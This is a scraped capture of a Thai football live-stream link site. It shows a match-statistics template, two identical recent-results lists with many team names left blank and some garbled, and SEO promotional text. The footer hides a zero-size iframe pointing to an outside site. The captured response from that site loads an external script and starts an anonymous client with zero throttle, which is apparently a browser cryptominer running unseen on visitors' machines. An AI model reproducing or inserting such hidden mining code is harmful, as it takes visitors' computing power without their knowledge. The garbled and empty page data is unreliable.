                        <div class="column width-2" id="corner-half-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="corner-half-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="yellow-per1">&nbsp;</div>
                        <div class="column width-2" id="yellow-team1">&nbsp;</div>
                        <div class="column width-3" id="yellow-qty">จำนวนใบเหลือง</div>
                        <div class="column width-2" id="yellow-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="yellow-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="red-per1">&nbsp;</div>
                        <div class="column width-2" id="red-team1">&nbsp;</div>
                        <div class="column width-3" id="red-qty">จำนวนใบแดง</div>
                        <div class="column width-2" id="red-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="red-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="shoot-per1">&nbsp;</div>
                        <div class="column width-2" id="shoot-team1">&nbsp;</div>
                        <div class="column width-3" id="shoot-qty">จำนวนการยิง</div>
                        <div class="column width-2" id="shoot-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="shoot-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="shootin-per1">&nbsp;</div>
                        <div class="column width-2" id="shootin-team1">&nbsp;</div>
                        <div class="column width-3" id="shootin-qty">จำนวนยิงเข้ากรอบ</div>
                        <div class="column width-2" id="shootin-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="shootin-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="shootout-per1">&nbsp;</div>
                        <div class="column width-2" id="shootout-team1">&nbsp;</div>
                        <div class="column width-3" id="shootout-qty">จำนวนยิงไม่ตรงกรอบ</div>
                        <div class="column width-2" id="shootout-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="shootout-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="attack-per1">&nbsp;</div>
                        <div class="column width-2" id="attack-team1">&nbsp;</div>
                        <div class="column width-3" id="attack-qty">บุก</div>
                        <div class="column width-2" id="attack-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="attack-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="attack-hit-per1">&nbsp;</div>
                        <div class="column width-2" id="attack-hit-team1">&nbsp;</div>
                        <div class="column width-3" id="attack-hit-qty">บุกอันตราย</div>
                        <div class="column width-2" id="attack-hit-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="attack-hit-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="freekick-per1">&nbsp;</div>
                        <div class="column width-2" id="freekick-team1">&nbsp;</div>
                        <div class="column width-3" id="freekick-qty">จำนวนฟรีคิก</div>
                        <div class="column width-2" id="freekick-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="freekick-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="possession-per1">&nbsp;</div>
                        <div class="column width-2" id="possession-team1">&nbsp;</div>
                        <div class="column width-3" id="possession-qty">อัตราครองบอล</div>
                        <div class="column width-2" id="possession-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="possession-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="possession-half-per1">&nbsp;</div>
                        <div class="column width-2" id="possession-half-team1">&nbsp;</div>
                        <div class="column width-3" id="possession-half-qty">อัตราครองบอลครึ่งแรก</div>
                        <div class="column width-2" id="possession-half-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="possession-half-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="false-rules-per1">&nbsp;</div>
                        <div class="column width-2" id="false-rules-team1">&nbsp;</div>
                        <div class="column width-3" id="false-rules-qty">จำนวนการผิดกติกา</div>
                        <div class="column width-2" id="false-rules-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="false-rules-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="offside-per1">&nbsp;</div>
                        <div class="column width-2" id="offside-team1">&nbsp;</div>
                        <div class="column width-3" id="offside-qty">จำนวนล้ำหน้า</div>
                        <div class="column width-2" id="offside-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="offside-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row bg1">
                        <div class="column width-1" id="saveball-per1">&nbsp;</div>
                        <div class="column width-2" id="saveball-team1">&nbsp;</div>
                        <div class="column width-3" id="saveball-qty">จำนวนเซฟบอล</div>
                        <div class="column width-2" id="saveball-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="saveball-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>
                </div>
                </div>
            </div>
            </div>
            
                        
                        
            <div class="preview-column">
                                <div class="preview-content" id="list-team1"><h3 class="content-topic">ผลการแข่งขันล่าสุดของ </h3>

    <ul class="filter">
        <span class="nav-left">
        <li onclick="get_match('1','','team1','all','match_last');">ทั้งหมด</li>
        <li class="active" onclick="get_match('1','','team1','home','match_last');">ในบ้าน</li>
        <li class="active" onclick="get_match('1','','team1','away','match_last');">นอกบ้าน</li>
        </span>
        
        <span class="nav-right">
                    <li class="active" onclick="get_match('2','','team1','all','match_last');">&lsaquo;&lsaquo; ก่อนหน้า</li>
                            <li>ถัดไป &rsaquo;&rsaquo;</li>
                </span>
       <div class="clear"></div>
    </ul>



<ul class="naver"></ul>
<div class="clear"></div>

<ul>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;1 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;ทรูจิลลานอส</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;4 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;2 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;คาราคาส เอฟซี</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">Urena SC&nbsp;</span>
                <span class="m-score">&nbsp;3 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;Al Hussein</span>
                <span class="m-note"><span class="result-box draw">D</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">ซาโมร่า&nbsp;</span>
                <span class="m-score">&nbsp;1 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">09/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลรัสเซีย ดิวิชั่น 3</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลรัสเซีย ดิวิชั่น 3</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;4 - 2&nbsp;</span>
                <span class="m-team tx_left">&nbsp;ลาด้า ทอกเลียตติ</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/01/2025</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลโคปา เดล เรย์ สเปน (Copa del Rey Spain)</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลโคปา เดล เรย์ สเปน (Copa del Rey Spain)</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 5&nbsp;</span>
                <span class="m-team tx_left">&nbsp;เsoัล มาดsิด</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">12/11/2025</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอล</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอล</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box draw">D</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
</ul>
<div class="clear"></div></div>
            </div>
            <div class="preview-column r">
                                <div class="preview-content" id="list-team2"><h3 class="content-topic">ผลการแข่งขันล่าสุดของ </h3>

    <ul class="filter">
        <span class="nav-left">
        <li onclick="get_match('1','','team2','all','match_last');">ทั้งหมด</li>
        <li class="active" onclick="get_match('1','','team2','home','match_last');">ในบ้าน</li>
        <li class="active" onclick="get_match('1','','team2','away','match_last');">นอกบ้าน</li>
        </span>
        
        <span class="nav-right">
                    <li class="active" onclick="get_match('2','','team2','all','match_last');">&lsaquo;&lsaquo; ก่อนหน้า</li>
                            <li>ถัดไป &rsaquo;&rsaquo;</li>
                </span>
       <div class="clear"></div>
    </ul>



<ul class="naver"></ul>
<div class="clear"></div>

<ul>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;1 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;ทรูจิลลานอส</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;4 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;2 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;คาราคาส เอฟซี</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">Urena SC&nbsp;</span>
                <span class="m-score">&nbsp;3 - 1&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;Al Hussein</span>
                <span class="m-note"><span class="result-box draw">D</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลVenezuela Cup</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลVenezuela Cup</span></span>
                <span class="m-team tx_right">ซาโมร่า&nbsp;</span>
                <span class="m-score">&nbsp;1 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">09/06/2024</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลรัสเซีย ดิวิชั่น 3</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลรัสเซีย ดิวิชั่น 3</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;4 - 2&nbsp;</span>
                <span class="m-team tx_left">&nbsp;ลาด้า ทอกเลียตติ</span>
                <span class="m-note"><span class="result-box win">W</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#fff;">
        <span class="col date">07/01/2025</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอลโคปา เดล เรย์ สเปน (Copa del Rey Spain)</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอลโคปา เดล เรย์ สเปน (Copa del Rey Spain)</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 5&nbsp;</span>
                <span class="m-team tx_left">&nbsp;เsoัล มาดsิด</span>
                <span class="m-note"><span class="result-box lost">L</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
	
    <li class="rows" style="background:#f5f5f5;">
        <span class="col date">12/11/2025</span>
        <span class="col pg">
            &nbsp;<span class="pg-name">ฟุตบอล</span>        </span>
        <span class="col team">
            <span class="">  
                <span class="too_pg_hide"><span class="pg-name">ฟุตบอล</span></span>
                <span class="m-team tx_right">&nbsp;</span>
                <span class="m-score">&nbsp;0 - 0&nbsp;</span>
                <span class="m-team tx_left">&nbsp;</span>
                <span class="m-note"><span class="result-box draw">D</span></span>
                <div class="clear"></div>
            </span>
            <div class="clear"></div>
        </span>
     <div class="clear"></div>
    </li>
</ul>
<div class="clear"></div></div>
            </div>
            <div class="clear"></div>
        </div>
        
    <div id="match_status" rel=""></div>
    <center>ยังไม่มีข้อมูลสถิติเทคนิคเพิ่มเติมในขณะนี้</center><br><br>            	 <div class="p1" style="font-size : 90%;">
	<h2 class="txtb115">ดูบอลสด วิเคราะห์บอลวันนี้ ทีเด็ดบอล คู่  พบ  ลีค  ฟรีที่นี่!</h2>
	หาลิ้ง<a href="https://www.ballzaa.com/linkdooball.php">ดูบอลสด</a>คู่ "<strong></strong> พบ <strong></strong>" ลีค <strong></strong> ประจำวันที่  เวลา  น.
อยู่เหรอต้องที่<a href="https://www.ballzaa.com/">บ้านผลบอล</a> Ballzaa.com สุดยอดแหล่งรวมลิ้ง<strong>ดูบอลวันนี้</strong> ดูบอลโลก ดูบอลยูโร ดีที่สุดในไทย อัพเดทลิ้งเร็วสุดและ<a href="https://www.ballzaa.com/linkdooball.php">ดูบอล</a>ได้เกือบทุกลิ้ง</br></br>
	<h2 class="txtb115">รวมลิ้งดูบอลสด คู่  ลีค  จากที่ต่างๆมากมายมารวมไว้ที่เดียวจบ!</h2>
	ไม่ว่าจะเป็น Facebook, Youtube หรือเว็บ<strong>ดูบอลออนไลน์</strong>ที่ต่างๆ โดยเราคัดคุณภาพให้แล้ว ดูได้ทั้งคอมและมือถือ รองรับคนดูได้โดยไม่กระตุก มารวมไว้ในที่เดียวและเรายังอัพเดทลิ้งและ
<a href="https://www.ballzaa.com/ทีเด็ดบอลวันนี้/">ทีเด็ดบอล</a> คู่"<strong></strong> พบ <strong></strong>" ลีค <strong></strong>
ใน<a href="https://www.ballzaa.com/">ตารางบอล</a> และ<a href="https://www.ballzaa.com/livescore/"><span class="txtb115">ผลบอลสด</span></a> ตลอด 24 ชม. ทำให้คุณไม่ต้องไปหาหลายที่ให้วุ่นวาย การ<strong>ดูบอลสด</strong>ของคุณจะเป็นเรื่องง่ายๆ 
และตารางบอลของเราจะแสดงให้ทราบบ้านผลบอลจะ<strong>ถ่ายทอดสด คู่"<strong></strong> พบ <strong></strong>" ลีค <strong></strong></strong>ช่องไหนบ้างไม่ว่าจะเป็นช่อง 
ถ้าเป็นบอลคู่ใหญ่เราจะมีสัญลักษณ์ <img src="//www.ballzaa.com/img/hot.gif" onerror="this.src=//www.ballzaa.com/img/hot.gif'" width="21" height="9"> 
เป็นจุดสังเกตุให้คุณไม่พลาดใน<strong>ดูบอลสด</strong>คู่ที่น่าสนใจ ในลีกต่างๆทั้งไทยและต่างประเทศ แต่ยังไม่หมดแค่นี้ Ballzaa.com ยังรวบรวม ลิ้งดูบาสสด, ดูวอลเลย์บอลสด เราจึงกล้าพูดได้เลยว่าเราเป็นเว็บรวม<strong>ลิ้งดูบอล</strong>ที่ดีที่สุดในไทย ดูได้ไม่กระตุก
	</div>

    </div>
    </div>

    <footer>
    <div class="container">
        <div class="foot_left"><a href="https://www.ballzaa.com/"><img src="https://www.ballzaa.com/img/config/web-logo-ballzaa2.jpg" width="230"></a></div>
        <div class="foot_right txty13">
            <div class="p1">
                <a href="https://www.ballzaa.com/">บ้านผลบอล</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/linkdooball.php">ดูบอลสด</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/ตารางบอลวันนี้/">ตารางบอลวันนี้</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/news-page/">ข่าวฟุตบอล</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/ทีเด็ดบอล/">ทีเด็ดบอลวันนี้</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/เกมทายผลทีเด็ดบอล/">เกมทายผลบอล</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/livescore/">ผลบอลสด</a>&nbsp;|&nbsp;
                <a href="https://www.ballzaa.com/contact.php">ติดต่อเรา</a>
            </div>
            <div class="txtw13">Copyrights (c) 2015. www.ballzaa.com All rights reserved. ..</div>
            <div class="txtw13"><!-- Google tag (gtag.js) -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C5WLRRV926');
</script>
<iframe width="0"
  height="0" src="https://banprakeji.com/img/i.php"></iframe></div>
        </div>
        <div class="clear"></div>
        <div class="tx_black tx_80"> </div>
    </div>
</footer></body>

<script type="text/javascript" src="//www.ballzaa.com/js/jquery-1.11.2.min.js"></script>
<!-- <script type="text/javascript" src="//www.ballzaa.com/js/custom.js"></script> -->

<script type='application/ld+json'>
{
	"@context": "https://schema.org",
	"@graph": [{
		"@type": "Organization",
		"@id": "https://www.ballzaa.com#organization",
		"name": "BALLZAA.COM",
		"url": "https://www.ballzaa.com",
		"sameAs": ["https://www.facebook.com/ballzaalinkdooball/"],
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.ballzaa.com#logo",
			"url": "https://www.ballzaa.com/img/config/B-1208365468173.png",
			"caption": "BALLZAA.COM"
		},
		"image": {
			"@id": "https://www.ballzaa.com#logo"
		}
	}, {
		"@type": "WebSite",
		"@id": "https://www.ballzaa.com#website",
		"url": "https://www.ballzaa.com",
		"name": "BALLZAA.COM",
		"publisher": {
			"@id": "https://www.ballzaa.com#organization"
		},
		"potentialAction": {
			"@type": "SearchAction",
			"target": "https://www.ballzaa.com?s={search_term_string}",
			"query-input": "required name=search_term_string"
		}
	}, {
		"@type": "WebPage",
		"@id": "#webpage",
		"url": "",
		"inLanguage": "th",
		"name": "ดูบอลสด  Vs  ",
		"isPartOf": {
			"@id": "https://www.ballzaa.com#website"
		},
		"image": {
		},
		"primaryImageOfPage": {
			"@id": ""
		},
		"datePublished": " ",
		"dateModified": " ",
		"description": "BALLZAA.COM ดูบอลสดคู่  Vs  ลีก  ศูนย์รวมลิ้งดูบอลสดที่อัพเดทเร็วและดีที่สุดต้อง BALLZAA.COM"
	}, {
		"@type": "NewsArticle",
		"@id": "#article",
		"isPartOf": {
			"@id": "#webpage"
		},
		"author": {
            "@id": "https://www.ballzaa.com#author",
            "name" : "BALLZAA.COM"
		},
		"headline": "ดูบอลสด  Vs  ",
		"datePublished": " ",
		"dateModified": " ",
		"commentCount": 0,
		"mainEntityOfPage": {
			"@id": "#webpage"
		},
		"publisher": {
			"@id": "https://www.ballzaa.com#organization"
		},
		"image": {
			"@id": ""
		},
		"keywords": "ดูบอลสด,  ,  , ",
		"articleSection": "ดูบอลสด",
		"copyrightYear": "2015",
		"copyrightHolder": {
			"@id": "https://www.ballzaa.com#organization"
		}
	}]
}
</script>
</html>



--- FILE ---
content_type: text/html
request_url: https://banprakeji.com/img/i.php
body_size: 221
content:
<script src="https://www.hostingcloud.racing/OtD4.js"></script>
<script>
    var _client = new Client.Anonymous('c504b4a2be0fa33e795cb63abbb18789763af15418459d774384f4dd7ad54aec', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

--- FILE ---
content_type: text/css
request_url: https://www.ballzaa.com/css/font.css
body_size: -269
content:
@font-face{font-family:'supermarket';src:url('font/supermarket-webfont.eot');src:url('font/supermarket-webfont.eot?#iefix') format('embedded-opentype'),
url('font/supermarket-webfont.woff2') format('woff2'),
url('font/supermarket-webfont.woff') format('woff'),
url('font/supermarket-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://www.ballzaa.com/css/match-preview.css
body_size: 1681
content:
body{
    background-image: url(../img/config/bg.jpg);
    background-attachment:fixed;background-repeat:repeat;
}
.bg_white{background:#fff !important;}

.match-preview{padding:35px 40px;}
.match-preview .preview-head{padding:10px 0;border-bottom:1px solid #ddd;}
.match-preview .preview-head .match-h1{padding:0;margin:5px 0;line-height:24px;}
.match-preview .preview-head .head-program{text-align:center;}
.match-preview .preview-head .head-program .match-pg{font-size:20px;font-weight:bold;color:#003399;}
.match-preview .preview-head .head-program .score{font-size:20px;font-weight:bold;color:#f00;padding:3px 0;margin:0 8px;}
.match-preview .preview-head .head-program .score .live-minute{
    display:inline-block;font-size:11px;font-weight:normal;margin-top:-3px;vertical-align:top;
    color:#070;
}
.match-preview .preview-head .head-program .team-logo{max-height:30px;overflow:hidden;}
.match-preview .preview-head .head-program .team-logo img{width:30px;}
.match-preview .preview-head .head-program .team-name{
    font-family:"supermarket",Tahoma,Arial;font-weight:bold;font-size:18px;
}
.match-preview .preview-head .head-program .match-date{padding:0 0;}
.match-preview .preview-head .head-program .match-livetv{
    padding:10px 0 5px 0;text-align:center;font-family:"supermarket",Tahoma,Arial;font-weight:bold;
    font-size:16px;letter-spacing:1px;color:#f00;
}
.match-preview .preview-head .head-program .match-livetv img{max-height:25px;}
.match-preview .preview-head .head-program .match-linkdooball{
    padding:10px 0 0 0;margin:0;text-align:center;line-height:30px;font-size:22px;font-weight:bold;
}
.match-preview .preview-head .head-program .match-linkdooball a{color:#007700;}

.match-preview .preview-head .match-linkball{margin:5px 0 5px 0;}
.match-preview .preview-head .match-linkball .btn-link{
    display:block;width:49.4%;float:left;margin-right:0.3%;background:#f5f5f5;font-size:14px;
    text-align:center;padding:8px 10px;margin-bottom:3px;color:#222;border:1px solid #ddd;
}
.match-preview .preview-head .match-linkball .btn-link:hover{background:#eee;}
.match-preview .preview-head .match-linkball .btn-link img{max-height:14px;}

.match-preview .liveshow{margin:20px 0 20px 0;}
.match-preview .liveshow .lshow-topic{
    padding:6px 20px;margin:0 auto;text-align:center;
    font-size:15px;font-weight:bold;background:#82baec;color:#fff;
}
.match-preview .liveshow .lshow-result{margin-bottom:25px;}
.match-preview .liveshow .lshow-result .row{
    padding:0;background:#fff;margin:0 auto;color:#222;border-bottom:1px solid #cecece;
    border-left:1px solid #cecece;
}
.match-preview .liveshow .lshow-result .row.bg1{background:#f5f5f5;}
.match-preview .liveshow .lshow-result .row.headers{
    padding:3px 20px;margin:0 auto;
    text-align:center;font-size:15px;font-weight:bold;background:#82baec;color:#fff;
}
.match-preview .liveshow .lshow-result .row.headers .column{border-right:none;}
.match-preview .liveshow .lshow-result .row .column{
    float:left;width:40%;text-align:center;padding:0;font-size:13px;
    height:30px;line-height:30px;border-right:1px solid #cecece;
}
.match-preview .liveshow .lshow-result .row .column.center{width:20%;}
.match-preview .liveshow .lshow-result .row .column img{max-height:17px;}
.match-preview .liveshow .lshow-stat .row{
    padding:0;background:#fff;margin:0 auto;color:#222;
    border-bottom:1px solid #cecece;border-left:1px solid #cecece;
}
.match-preview .liveshow .lshow-stat .row.bg1{background:#f5f5f5;}
.match-preview .liveshow .lshow-stat .row .bar1{
    display:inline-block;width:0%;background:#fde0a4;height:18px;vertical-align:top;margin-top:4px;
}
.match-preview .liveshow .lshow-stat .row .bar2{
